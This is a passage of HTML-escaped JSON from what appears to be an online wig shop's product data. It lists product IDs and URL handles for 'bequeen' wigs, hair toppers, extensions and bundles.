&quot;handle&quot;:&quot;bequeen-right-side-part-natural-wave-full-lace-wig&quot;},{&quot;productId&quot;:9900040061221,&quot;handle&quot;:&quot;bequeen-honey-burnt-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9898558652709,&quot;handle&quot;:&quot;bequeen-sunset-waves-lace-bob-wig&quot;},{&quot;productId&quot;:9898556391717,&quot;handle&quot;:&quot;bequeen-peach-glow-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9895948845349,&quot;handle&quot;:&quot;bequeen-crimson-twist-sexy-braid-wig&quot;},{&quot;productId&quot;:9894763168037,&quot;handle&quot;:&quot;bequeen-silver-charm-special-lace-wig&quot;},{&quot;productId&quot;:9894756024613,&quot;handle&quot;:&quot;bequeen-ivory-wave-special-lace-wig&quot;},{&quot;productId&quot;:9888148095269,&quot;handle&quot;:&quot;bequeen-cute-braid-100-human-hair-bob-wig&quot;},{&quot;productId&quot;:9888145637669,&quot;handle&quot;:&quot;bequeen-highlight-majesty-braid-wig&quot;},{&quot;productId&quot;:9888143671589,&quot;handle&quot;:&quot;bequeen-victorian-color-majesty-wedding-wig&quot;},{&quot;productId&quot;:9887461114149,&quot;handle&quot;:&quot;bequeen-copper-edge-colors-mullet-wig&quot;},{&quot;productId&quot;:9887457313061,&quot;handle&quot;:&quot;bequeen-royal-gloss-wedding-wig&quot;},{&quot;productId&quot;:9886756110629,&quot;handle&quot;:&quot;bequeen-regal-belle-wedding-wig&quot;},{&quot;productId&quot;:9885753213221,&quot;handle&quot;:&quot;bequeen-lilac-twist-braid-frontal-lace-wig&quot;},{&quot;productId&quot;:9878025011493,&quot;handle&quot;:&quot;bequeen-sunlit-bloom-pixie-lace-wig&quot;},{&quot;productId&quot;:9878017868069,&quot;handle&quot;:&quot;bequeen-velvet-ripple-pixie-lace-wig&quot;},{&quot;productId&quot;:9878013149477,&quot;handle&quot;:&quot;bequeen-ocean-smoke-style-bob-lace-wig&quot;},{&quot;productId&quot;:9876887273765,&quot;handle&quot;:&quot;bequeen-ruby-grace-wedding-wig&quot;},{&quot;productId&quot;:9876885143845,&quot;handle&quot;:&quot;bequeen-deco-dream-wedding-wig&quot;},{&quot;productId&quot;:9876884816165,&quot;handle&quot;:&quot;bequeen-luna-majesty-braid-wig-100-human-hair&quot;},{&quot;productId&quot;:9874726289701,&quot;handle&quot;:&quot;bequeen-purple-pixie-cut-water-wave-full-lace-wig&quot;},{&quot;productId&quot;:9873791484197,&quot;handle&quot;:&quot;bequeen-closure-highlight-wavy-pixie-wig&quot;},{&quot;productId&quot;:9872323936549,&quot;handle&quot;:&quot;bequeen-pink-side-part-sexy-bob-lace-wig-1&quot;},{&quot;productId&quot;:9872284221733,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-no-lace-wig-copy&quot;},{&quot;productId&quot;:9870063173925,&quot;handle&quot;:&quot;bequeen-5x5-natrual-black-lace-hair-topper&quot;},{&quot;productId&quot;:9866839949605,&quot;handle&quot;:&quot;bequeen-natrual-black-short-fashion-pixie-style-wig&quot;},{&quot;productId&quot;:9866375102757,&quot;handle&quot;:&quot;bequeen-cute-bang-pixie-lace-frontal-wig&quot;},{&quot;productId&quot;:9862219006245,&quot;handle&quot;:&quot;bequeen-red-color-bob-wig-special-lace-wig&quot;},{&quot;productId&quot;:9857811546405,&quot;handle&quot;:&quot;bequeen-twist-royale-wedding-wig&quot;},{&quot;productId&quot;:9855712231717,&quot;handle&quot;:&quot;bequeen-fashion-braid-purple-lace-wig&quot;},{&quot;productId&quot;:9853381574949,&quot;handle&quot;:&quot;bequeen-white-machine-made-curly-topper-unit&quot;},{&quot;productId&quot;:9848628445477,&quot;handle&quot;:&quot;bequeen-sexy-braid-wig-deep-wave-hair&quot;},{&quot;productId&quot;:9845794734373,&quot;handle&quot;:&quot;bequeen-water-wave-no-lace-wig&quot;},{&quot;productId&quot;:9845790441765,&quot;handle&quot;:&quot;bequeen-1b-curly-no-lace-wig&quot;},{&quot;productId&quot;:9845789786405,&quot;handle&quot;:&quot;bequeen-shour-curly-brown-color-no-lace-wig&quot;},{&quot;productId&quot;:9845785821477,&quot;handle&quot;:&quot;bequeen-long-curly-no-lace-wig&quot;},{&quot;productId&quot;:9843788513573,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-workout-curly-wig&quot;},{&quot;productId&quot;:9843755909413,&quot;handle&quot;:&quot;bequeen-1b-workout-bob-wig&quot;},{&quot;productId&quot;:9843753615653,&quot;handle&quot;:&quot;bequeen-blonde-with-dark-root-workout-wig-copy&quot;},{&quot;productId&quot;:9843751715109,&quot;handle&quot;:&quot;bequeen-1b-100-human-workout-wig&quot;},{&quot;productId&quot;:9836689588517,&quot;handle&quot;:&quot;bequeen-sexy-braid-wig-100-human-hair-2&quot;},{&quot;productId&quot;:9836684575013,&quot;handle&quot;:&quot;bequeen-sexy-braid-wig-100-human-hair&quot;},{&quot;productId&quot;:9834366632229,&quot;handle&quot;:&quot;bequeen-blonde-streak-elegance-machine-made-pixie-wig-copy&quot;},{&quot;productId&quot;:9832133165349,&quot;handle&quot;:&quot;bequeen-side-part-purple-pixie-cut-lace-wig&quot;},{&quot;productId&quot;:9827624681765,&quot;handle&quot;:&quot;bequeen-pixie-cut-100-human-hair-curly-full-lace-wig&quot;},{&quot;productId&quot;:9826407514405,&quot;handle&quot;:&quot;bequeen-afro-edge-salt-and-pepper-bob-wig&quot;},{&quot;productId&quot;:9826405220645,&quot;handle&quot;:&quot;bequeen-silver-highlight-salt-and-pepper-topper&quot;},{&quot;productId&quot;:9821999038757,&quot;handle&quot;:&quot;bequeen-1b-side-part-natural-wave-full-lace-wig&quot;},{&quot;productId&quot;:9821001613605,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-kinky-workout-wig-copy&quot;},{&quot;productId&quot;:9817911165221,&quot;handle&quot;:&quot;bequeen-blonde-vintage-wave-pixieside-swept-pixie-lace-wig&quot;},{&quot;productId&quot;:9813105180965,&quot;handle&quot;:&quot;bequeen-platinum-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:9813081489701,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-kinky-curly-workout-wig&quot;},{&quot;productId&quot;:9813072937253,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-deep-wave-workout-wig&quot;},{&quot;productId&quot;:9813069496613,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-short-workout-wig&quot;},{&quot;productId&quot;:9813066121509,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-workout-wig-1&quot;},{&quot;productId&quot;:9813063139621,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-workout-wig&quot;},{&quot;productId&quot;:9813058519333,&quot;handle&quot;:&quot;bequeen-brown-color-100-human-hair-curly-workout-wig&quot;},{&quot;productId&quot;:9813041512741,&quot;handle&quot;:&quot;bequeen-100-human-hair-workout-wig&quot;},{&quot;productId&quot;:9812905722149,&quot;handle&quot;:&quot;bequeen-sexy-braid-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9811614007589,&quot;handle&quot;:&quot;bequeen-sleek-goddess-braid-100-human-hair-lace-wig&quot;},{&quot;productId&quot;:9809876123941,&quot;handle&quot;:&quot;bequeen-timeless-charm-wedding-wig&quot;},{&quot;productId&quot;:9807537307941,&quot;handle&quot;:&quot;bequeen-orange-finger-wave-full-lace-wig&quot;},{&quot;productId&quot;:9805158777125,&quot;handle&quot;:&quot;bequeen-pink-curly-sexy-full-lace-wig&quot;},{&quot;productId&quot;:9798210453797,&quot;handle&quot;:&quot;bequeen-royal-spine-wedding-wig&quot;},{&quot;productId&quot;:9798209732901,&quot;handle&quot;:&quot;bequeen-1b-short-cut-with-pearl-diva-wedding-wig&quot;},{&quot;productId&quot;:9798209077541,&quot;handle&quot;:&quot;bequeen-velvet-monarch-wedding-wig&quot;},{&quot;productId&quot;:9798202294565,&quot;handle&quot;:&quot;bequeen-purple-curl-full-lace-wig&quot;},{&quot;productId&quot;:9790943592741,&quot;handle&quot;:&quot;bequeen-natrual-black-short-cut-fashion-lace-wig&quot;},{&quot;productId&quot;:9778635440421,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-blond-1b-special-lace-wig&quot;},{&quot;productId&quot;:9776401482021,&quot;handle&quot;:&quot;bequeen-cool-silver-full-lace-wig&quot;},{&quot;productId&quot;:9774568177957,&quot;handle&quot;:&quot;bequeen-blonde-waveshort-cut-full-lace-wig&quot;},{&quot;productId&quot;:9774565851429,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashion-salt-and-pepper-wig&quot;},{&quot;productId&quot;:9773241303333,&quot;handle&quot;:&quot;bequeen-twisted-glory-wedding-wig&quot;},{&quot;productId&quot;:9773237666085,&quot;handle&quot;:&quot;bequeen-sunlit-braid-wedding-wig&quot;},{&quot;productId&quot;:9773236879653,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig9-1&quot;},{&quot;productId&quot;:9769165422885,&quot;handle&quot;:&quot;bequeen-13x4-lace-613-sexy-side-part&quot;},{&quot;productId&quot;:9763584999717,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-wig-copy-2&quot;},{&quot;productId&quot;:9760463978789,&quot;handle&quot;:&quot;bequeen-effortless-install-bob-wig-copy&quot;},{&quot;productId&quot;:9756510159141,&quot;handle&quot;:&quot;bequeen-sexy-side-part-bob-full-lace-wig-copy&quot;},{&quot;productId&quot;:9744747462949,&quot;handle&quot;:&quot;bequeen-burgundy-wavy-bob-wig&quot;},{&quot;productId&quot;:9743335129381,&quot;handle&quot;:&quot;bequeen-burgundy-200-bob-wig&quot;},{&quot;productId&quot;:9733982257445,&quot;handle&quot;:&quot;bequeen-short-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:9732514251045,&quot;handle&quot;:&quot;bequeen-half-lace-body-wave-bob-wig&quot;},{&quot;productId&quot;:9729373733157,&quot;handle&quot;:&quot;bequeen-shinning-red-finger-wave-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9721044336933,&quot;handle&quot;:&quot;client-customized-wig&quot;},{&quot;productId&quot;:9720508612901,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-4-copy&quot;},{&quot;productId&quot;:9719979245861,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-color-bob-bangs-wig&quot;},{&quot;productId&quot;:9719920361765,&quot;handle&quot;:&quot;bequeen-curly-wave-brown-color-lace-bob-wig&quot;},{&quot;productId&quot;:9719919903013,&quot;handle&quot;:&quot;bequeen-curly-wave-99j-13-4-lace-bob-wig&quot;},{&quot;productId&quot;:9719917412645,&quot;handle&quot;:&quot;bequeen-pink-side-part-sexy-bob-lace-wig&quot;},{&quot;productId&quot;:9715321798949,&quot;handle&quot;:&quot;bequeen-red-mohawk-fashion-full-lace-wig&quot;},{&quot;productId&quot;:9710350303525,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-sexy-long-wig&quot;},{&quot;productId&quot;:9710343029029,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashion-wig&quot;},{&quot;productId&quot;:9710337982757,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-wig&quot;},{&quot;productId&quot;:9710335951141,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-wig&quot;},{&quot;productId&quot;:9710321631525,&quot;handle&quot;:&quot;bequeen-luxurious-customized-side-part-fashion-paper-wig&quot;},{&quot;productId&quot;:9703115620645,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-human-hair-wig-copy&quot;},{&quot;productId&quot;:9702677578021,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-wig-copy&quot;},{&quot;productId&quot;:9695743181093,&quot;handle&quot;:&quot;bequeen-natrual-black-special-lace-bob-wig&quot;},{&quot;productId&quot;:9695719391525,&quot;handle&quot;:&quot;bequeen-deep-wave-natrual-black-lace-bob-wig&quot;},{&quot;productId&quot;:9695696847141,&quot;handle&quot;:&quot;bequeen-brown-color-12-inches-lace-bob-wig&quot;},{&quot;productId&quot;:9695134843173,&quot;handle&quot;:&quot;bequeen-sexy-style-braid-100-human-hair-lace-wig&quot;},{&quot;productId&quot;:9695128944933,&quot;handle&quot;:&quot;bequeen-bob-two-color-dual-style-wig&quot;},{&quot;productId&quot;:9695122030885,&quot;handle&quot;:&quot;bequeen-left-side-part-pixie-lace-wig&quot;},{&quot;productId&quot;:9686131900709,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper8-1&quot;},{&quot;productId&quot;:9686097625381,&quot;handle&quot;:&quot;bequeen-one-side-part-brown-pixie-wig&quot;},{&quot;productId&quot;:9686051356965,&quot;handle&quot;:&quot;bequeen-purple-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:9674399613221,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper7&quot;},{&quot;productId&quot;:9674398433573,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper5&quot;},{&quot;productId&quot;:9669548179749,&quot;handle&quot;:&quot;bequeen-special-lace-wig&quot;},{&quot;productId&quot;:9650368905509,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig7&quot;},{&quot;productId&quot;:9650368741669,&quot;handle&quot;:&quot;bequeen-lady-amara-wedding-wig&quot;},{&quot;productId&quot;:9650368446757,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig5&quot;},{&quot;productId&quot;:9650366382373,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig4&quot;},{&quot;productId&quot;:9650365923621,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig3&quot;},{&quot;productId&quot;:9650362614053,&quot;handle&quot;:&quot;bequeen-crystal-vine-wedding-wig&quot;},{&quot;productId&quot;:9650361598245,&quot;handle&quot;:&quot;bequeen-victorian-majesty-wedding-wig&quot;},{&quot;productId&quot;:9650357305637,&quot;handle&quot;:&quot;bequeen-crystal-garden-wedding-wig&quot;},{&quot;productId&quot;:9649523884325,&quot;handle&quot;:&quot;bequeen-bob-wig-tow-orange-parts&quot;},{&quot;productId&quot;:9635161604389,&quot;handle&quot;:&quot;bequeen-1b-fashion-wave-full-lace-wig&quot;},{&quot;productId&quot;:9635149709605,&quot;handle&quot;:&quot;bequeen-100-human-hair-orange-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9626950533413,&quot;handle&quot;:&quot;bequeen-sexy-side-part-bob-full-lace-wig&quot;},{&quot;productId&quot;:9626950107429,&quot;handle&quot;:&quot;bequeen-sexy-machine-made-full-lace-wig&quot;},{&quot;productId&quot;:9626942046501,&quot;handle&quot;:&quot;bequeen-natural-black-full-lace-wig&quot;},{&quot;productId&quot;:9613798506789,&quot;handle&quot;:&quot;bequeen-yellow-side-part-short-cut-pixie-wig-copy&quot;},{&quot;productId&quot;:9613787496741,&quot;handle&quot;:&quot;bequeen-sexy-pixie-style-side-part-short-cut-wig-copy&quot;},{&quot;productId&quot;:9610611753253,&quot;handle&quot;:&quot;bequeen-fashion-pixie-style-short-cut-wig&quot;},{&quot;productId&quot;:9607231766821,&quot;handle&quot;:&quot;bequeen-mohawk-style-toppernot-a-wig&quot;},{&quot;productId&quot;:9607229309221,&quot;handle&quot;:&quot;bequeen-blue-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9607226655013,&quot;handle&quot;:&quot;bequeen-curly-mohawk-style-not-a-wig-copy&quot;},{&quot;productId&quot;:9605128028453,&quot;handle&quot;:&quot;bequeen-orange-short-bangs-wig&quot;},{&quot;productId&quot;:9605126324517,&quot;handle&quot;:&quot;bequeen-350-bangs-wig&quot;},{&quot;productId&quot;:9605124784421,&quot;handle&quot;:&quot;bequeen-sexy-style-bangs-wig&quot;},{&quot;productId&quot;:9605123932453,&quot;handle&quot;:&quot;bequeen-natural-wave-sexy-bangs-wig&quot;},{&quot;productId&quot;:9605113020709,&quot;handle&quot;:&quot;bequeen-black-mix-broen-short-bangs-wig&quot;},{&quot;productId&quot;:9605112365349,&quot;handle&quot;:&quot;bequeen-black-mix-blonde-bangs-wig&quot;},{&quot;productId&quot;:9605106663717,&quot;handle&quot;:&quot;bequeen-natural-color-fashion-bangs-wig&quot;},{&quot;productId&quot;:9605100667173,&quot;handle&quot;:&quot;bequeen-blue-color-long-straight-bangs-wig&quot;},{&quot;productId&quot;:9605098373413,&quot;handle&quot;:&quot;bequeen-blue-color-bangs-wig&quot;},{&quot;productId&quot;:9605082808613,&quot;handle&quot;:&quot;bequeen-black-mix-brown-fashion-bangs-wig&quot;},{&quot;productId&quot;:9605066129701,&quot;handle&quot;:&quot;bequeen-fashion-bangs-straight-wig&quot;},{&quot;productId&quot;:9605063835941,&quot;handle&quot;:&quot;bequeen-basic-long-straight-bangs-lace-wig&quot;},{&quot;productId&quot;:9605061214501,&quot;handle&quot;:&quot;bequeen-fashion-updo-bangs-wig&quot;},{&quot;productId&quot;:9605049221413,&quot;handle&quot;:&quot;bequeen-99j-short-straight-bangs-wig&quot;},{&quot;productId&quot;:9605047583013,&quot;handle&quot;:&quot;bequeen-long-straight-99j-bangs-wig&quot;},{&quot;productId&quot;:9605043585317,&quot;handle&quot;:&quot;bequeen-fashion-short-bangs-wig&quot;},{&quot;productId&quot;:9601356300581,&quot;handle&quot;:&quot;bequeen-long-stright-bangs-lace-wig&quot;},{&quot;productId&quot;:9601311670565,&quot;handle&quot;:&quot;bwqueen-basic-straight-short-bangs-wig&quot;},{&quot;productId&quot;:9594055524645,&quot;handle&quot;:&quot;bequeen-blue-with-yellow-part-short-pixie-wig&quot;},{&quot;productId&quot;:9594053493029,&quot;handle&quot;:&quot;bequeen-pink-part-machine-made-short-pixie-wig&quot;},{&quot;productId&quot;:9588469367077,&quot;handle&quot;:&quot;bequeen-blue-part-machine-made-short-cut-pixei-wig&quot;},{&quot;productId&quot;:9588046496037,&quot;handle&quot;:&quot;bequeen-bob-wig-special-highlight-style&quot;},{&quot;productId&quot;:9588045250853,&quot;handle&quot;:&quot;bequeen-bob-wig-pink-highlight-style&quot;},{&quot;productId&quot;:9588043022629,&quot;handle&quot;:&quot;bequeen-pixie-wig-orange-highlight-style&quot;},{&quot;productId&quot;:9587840385317,&quot;handle&quot;:&quot;bequeen-13x4-lace-sexy-style-bob-big&quot;},{&quot;productId&quot;:9585660166437,&quot;handle&quot;:&quot;bequeen-100-human-hair-cute-bob-wig&quot;},{&quot;productId&quot;:9585656660261,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashion-curly-wig&quot;},{&quot;productId&quot;:9585495769381,&quot;handle&quot;:&quot;bequeen-luxurious-customized-side-part-wig-1&quot;},{&quot;productId&quot;:9585495277861,&quot;handle&quot;:&quot;bequeen-luxurious-customized-wig&quot;},{&quot;productId&quot;:9584493560101,&quot;handle&quot;:&quot;bequeen-topper-unit-wig&quot;},{&quot;productId&quot;:9583773286693,&quot;handle&quot;:&quot;bequeen-fashion-long-mullet-wig&quot;},{&quot;productId&quot;:9583767486757,&quot;handle&quot;:&quot;bequeen-cute-orange-pixie-wig&quot;},{&quot;productId&quot;:9578521526565,&quot;handle&quot;:&quot;bequeen-orange-mullet-glueless-wig&quot;},{&quot;productId&quot;:9578519953701,&quot;handle&quot;:&quot;bequeen-blonde-mullet-glueless-wig&quot;},{&quot;productId&quot;:9578507927845,&quot;handle&quot;:&quot;bequeen-fashion-highlight-mullet-glueless-wig&quot;},{&quot;productId&quot;:9570752856357,&quot;handle&quot;:&quot;bequeen-green-highlight-glueless-mullet-wig-1&quot;},{&quot;productId&quot;:9569485848869,&quot;handle&quot;:&quot;bequeen-curly-wave-mullet-glueless-wig&quot;},{&quot;productId&quot;:9569485160741,&quot;handle&quot;:&quot;bequeen-silver-color-mullet-glueless-wig&quot;},{&quot;productId&quot;:9569480638757,&quot;handle&quot;:&quot;bequeen-green-highlight-glueless-mullet-wig&quot;},{&quot;productId&quot;:9564894363941,&quot;handle&quot;:&quot;bequeen-short-frontal-lace-wig&quot;},{&quot;productId&quot;:9562559873317,&quot;handle&quot;:&quot;bequeen-short-cute-lace-wig&quot;},{&quot;productId&quot;:9559421747493,&quot;handle&quot;:&quot;bequeen-sexy-finger-wave-lace-short-wig&quot;},{&quot;productId&quot;:9558004859173,&quot;handle&quot;:&quot;bequeen-sexy-striaght-with-unique-style-glueless-wig&quot;},{&quot;productId&quot;:9558001516837,&quot;handle&quot;:&quot;bequeen-ombre-brown-wavy-bob-glueless-wig&quot;},{&quot;productId&quot;:9557995094309,&quot;handle&quot;:&quot;bequeen-elegant-brown-highlight-glueless-wig&quot;},{&quot;productId&quot;:9557993095461,&quot;handle&quot;:&quot;bequeen-sexy-highlight-wavy-glueless-wig&quot;},{&quot;productId&quot;:9557990211877,&quot;handle&quot;:&quot;bequeen-natural-black-body-wave-24-inch-glueless-wig&quot;},{&quot;productId&quot;:9524127039781,&quot;handle&quot;:&quot;bequeen-deep-wave-glueless-wear-go-undetectable-4x4-lace-closure-wig&quot;},{&quot;productId&quot;:9524101906725,&quot;handle&quot;:&quot;bequeen-curly-wave-glueless-wear-go-undetectable-4x4-lace-closure-wig&quot;},{&quot;productId&quot;:9524096434469,&quot;handle&quot;:&quot;bequeen-body-wave-glueless-wear-go-undetectable-4x4-lace-closure-wig&quot;},{&quot;productId&quot;:9523498909989,&quot;handle&quot;:&quot;bequeen-w099-full-lace-braided-wig-synthetic-hair&quot;},{&quot;productId&quot;:9523460833573,&quot;handle&quot;:&quot;bequeen-9047-machine-made-pixie-cut-wig-4-27-100-human-hair&quot;},{&quot;productId&quot;:9521336811813,&quot;handle&quot;:&quot;bequeen-6x7-topper-wig-deep-curl-brown-color-100-human-hair-6-inches&quot;},{&quot;productId&quot;:9518823735589,&quot;handle&quot;:&quot;bequeen-water-wave-13x4-lace-frontal-glueless-wear-go-wig-100-human-hair&quot;},{&quot;productId&quot;:9518733689125,&quot;handle&quot;:&quot;bequeen-kinky-straight-13x4-lace-frontal-glueless-wear-go-wig-100-human-hair&quot;},{&quot;productId&quot;:9518710030629,&quot;handle&quot;:&quot;bequeen-deep-wave-13x4-lace-frontal-glueless-wear-go-wig-100-human-hair&quot;},{&quot;productId&quot;:9518640267557,&quot;handle&quot;:&quot;bequeen-curly-wave-13x4-lace-frontal-glueless-wear-go-wig-100-human-hair&quot;},{&quot;productId&quot;:9518522564901,&quot;handle&quot;:&quot;bequeen-bw-13x4-lace-frontal-glueless-wear-go-wig-100-human-hair&quot;},{&quot;productId&quot;:8812310331685,&quot;handle&quot;:&quot;copy-of-bequeen-highlights-4-30-body-wave-13x4-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8390691946789,&quot;handle&quot;:&quot;375-for-2-wigs-closure-wig&quot;},{&quot;productId&quot;:8369372037413,&quot;handle&quot;:&quot;bequeen-12a-3pcs-613-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8276190822693,&quot;handle&quot;:&quot;copy-of-bequeen-1b-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8258116878629,&quot;handle&quot;:&quot;bequeen-t4-613-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8223340921125,&quot;handle&quot;:&quot;bequeen-t4-613-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8222397759781,&quot;handle&quot;:&quot;bequeen-3pcs-with-4x4-closure-body-wavy-best-virgin-brazilian-human-hair-bundles&quot;},{&quot;productId&quot;:8220646474021,&quot;handle&quot;:&quot;bequeen-613-straight-13x4-lace-frontal-wig-human-hair-wig-1&quot;},{&quot;productId&quot;:8220531425573,&quot;handle&quot;:&quot;bequeen-4x4-lace-front-wig-natural-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8146247123237,&quot;handle&quot;:&quot;bequeen-1b-orange-body-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8146229494053,&quot;handle&quot;:&quot;bequeen-deep-ginger-body-wave-4x4-bob-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8146224578853,&quot;handle&quot;:&quot;bequeen-highlights-4-30-body-wave-4x4-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8146207637797,&quot;handle&quot;:&quot;bequeen-1b-t30-body-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8146167136549,&quot;handle&quot;:&quot;bequeen-1b-t27-body-wave-4x4-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8145803936037,&quot;handle&quot;:&quot;bequeen-bang-kinky-straight-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8140879724837,&quot;handle&quot;:&quot;bequeen-i-tip-hair-for-extention-straight-hair-100-human-hair-1&quot;},{&quot;productId&quot;:8140860883237,&quot;handle&quot;:&quot;bequeen-27-full-shine-tape-hair-for-extention-straight-hair-100-human-hair&quot;},{&quot;productId&quot;:8140859179301,&quot;handle&quot;:&quot;bequeen-530-full-shine-tape-hair-for-extention-straight-hair-100-human-hair&quot;},{&quot;productId&quot;:8140857704741,&quot;handle&quot;:&quot;bequeen-4-full-shine-tape-hair-for-extention-straight-hair-100-human-hair-1&quot;},{&quot;productId&quot;:8140855443749,&quot;handle&quot;:&quot;bequeen-4-full-shine-tape-hair-for-extention-straight-hair-100-human-hair&quot;},{&quot;productId&quot;:8140830114085,&quot;handle&quot;:&quot;bequeen-color-full-shine-tape-hair-for-extention-straight-hair-100-human-hair-1&quot;},{&quot;productId&quot;:8104057733413,&quot;handle&quot;:&quot;bequeen-full-shine-tape-hair-for-extention-straight-hair-100-human-hair&quot;},{&quot;productId&quot;:8102603915557,&quot;handle&quot;:&quot;bequeen-1b-30-deep-wave-13x4-lace-frontal-wig-human-hair-wig-1&quot;},{&quot;productId&quot;:8101143413029,&quot;handle&quot;:&quot;bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8100616569125,&quot;handle&quot;:&quot;bequeen-12a-3pcs-1b613-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8100611588389,&quot;handle&quot;:&quot;bequeen-12a-3pcs-1b613-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8100600054053,&quot;handle&quot;:&quot;bequeen-12a-3pcs-1b-4-27-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8098810921253,&quot;handle&quot;:&quot;bequeen-water-wave-clip-in-ponytail-human-hair-extensions&quot;},{&quot;productId&quot;:8098806137125,&quot;handle&quot;:&quot;bequeen-deep-wave-clip-in-ponytail-human-hair-extensions&quot;},{&quot;productId&quot;:8098800304421,&quot;handle&quot;:&quot;bequeen-kinky-curly-clip-in-ponytail-human-hair-extensions&quot;},{&quot;productId&quot;:8092760211749,&quot;handle&quot;:&quot;bequeen-headband-wigs-99j-deep-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8092758769957,&quot;handle&quot;:&quot;bequeen-headband-wigs-tb-27-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8092758147365,&quot;handle&quot;:&quot;bequeen-headband-wigs-4-27-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091838972197,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-99j-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091838677285,&quot;handle&quot;:&quot;bequeen-headband-wigs-99j-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091838415141,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-1bmix27-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091837956389,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-1b99j-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091835892005,&quot;handle&quot;:&quot;bequeen-headband-wigs-99j-body-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091833401637,&quot;handle&quot;:&quot;bequeen-headband-wigs-4-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091830223141,&quot;handle&quot;:&quot;bequeen-4-mix27-egg-roll-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8075597152549,&quot;handle&quot;:&quot;bequeen-body-wave-human-hair-bundles-with-hd-4x4-lace-closure&quot;},{&quot;productId&quot;:8075572347173,&quot;handle&quot;:&quot;bequeen-deep-wave-v-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8075535941925,&quot;handle&quot;:&quot;bequeen-natural-wave-v-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8070025969957,&quot;handle&quot;:&quot;bequeen-12a-3pcs-144-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8070023545125,&quot;handle&quot;:&quot;bequeen-12a-3pcs-144-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8070022234405,&quot;handle&quot;:&quot;bequeen-12a-1pc-613-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8070021841189,&quot;handle&quot;:&quot;bequeen-12a-3pcs-613-straight-best-virgin-human-hair-bundles-1&quot;},{&quot;productId&quot;:8070018171173,&quot;handle&quot;:&quot;bequeen-12a-1pc-613-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8070014370085,&quot;handle&quot;:&quot;bequeen-12a-3pcs-613-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8068621500709,&quot;handle&quot;:&quot;bequeen-body-wave-3-bundles-with-hd-13x6-lace-frontal&quot;},{&quot;productId&quot;:8068621009189,&quot;handle&quot;:&quot;bequeen-body-wave-3-bundles-with-13x6-lace-fr